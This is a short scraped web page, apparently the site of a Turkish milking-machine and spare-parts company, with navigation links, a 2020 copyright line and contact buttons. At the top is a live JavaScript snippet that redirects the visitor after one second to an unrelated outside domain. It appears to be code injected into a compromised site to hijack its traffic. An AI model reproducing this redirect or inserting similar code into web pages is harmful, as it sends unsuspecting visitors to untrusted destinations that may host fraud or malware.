
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Read More
ANA SAYFA
KURUMSAL
YEDEK PARÇALAR
İLETİŞİM
Copyright © 2020. MESASÜT SAĞIM MAKİNELERİ - Tasarım :
Sergili Bilişim
WHATSAPP
BİZİ ARAYIN
KONUMA GİT